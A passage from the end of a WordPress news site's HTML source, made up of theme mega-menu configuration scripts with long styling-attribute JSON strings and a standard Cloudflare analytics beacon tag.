text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"88","text_color":"#ffffff","tds_menu_active1-line_color":"[base64]","f_elem_font_size":"12","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_content","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"552aa3e7988b480fa10b26d753fa2b4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
